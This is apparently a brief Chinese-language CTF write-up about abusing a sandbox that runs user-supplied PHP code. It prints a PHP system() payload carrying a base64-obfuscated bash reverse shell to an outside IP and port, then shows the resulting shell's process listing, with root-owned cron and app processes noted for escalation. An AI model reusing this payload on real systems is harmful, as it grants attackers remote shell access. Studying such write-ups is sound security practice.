 思考过程
1 1. 我可以控制这个ID 来创建任意目录
2 2. 这个ID会进入到工作组 ，Root会 执行 cd rm * ; cp py .py rm phpcode ;
3 3. 然后把code存进去phpcode 然后cd到这个目录然后php去执行他，执行完后删掉
4
5 spoll
可以直接执行php代码，所以可以直接用PHP反弹个Shell出来
1 <?php system('bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguMzEuMTY2LjE2MS84MTgxIDA+JjE=}|{base64,-d}|{bash,-i}"'); ?>
得到一个Shell，查看ps的时候发现计划任务是root权限启了
nobody@engine-1:/sandbox/asdasd12$ ps -ef
ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 09:38 pts/0 00:00:00 tail -f /dev/null
root 23 1 0 09:38 ? 00:00:00 /usr/sbin/cron
root 25 1 0 09:38 pts/0 00:00:00 python3 /app/index.py
root 75 25 0 09:40 pts/0 00:00:00 /bin/sh -c cd /sandbox/asdasd12 && sudo -u nobody php phpcode
root 76 75 0 09:40 pts/0 00:00:00 sudo -u nobody php phpcode
nobody 77 76 0 09:40 pts/0 00:00:00 php phpcode
nobody 78 77 0 09:40 pts/0 00:00:00 sh -c bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguMzEuMTY2LjE2MS84MTgxIDA+JjE=}|{base64,-d}|{
bash,-i}"
nobody 79 78 0 09:40 pts/0 00:00:00 bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguMzEuMTY2LjE2MS84MTgxIDA+JjE=}|{base64,-d}|{bash,-i
}
nobody 82 79 0 09:40 pts/0 00:00:00 bash -i
nobody 84 82 0 09:40 pts/0 00:00:00 bash -i
nobody 87 84 0 09:41 pts/0 00:00:00 ps -ef
nobody@engine-1:/sandbox/asdasd12$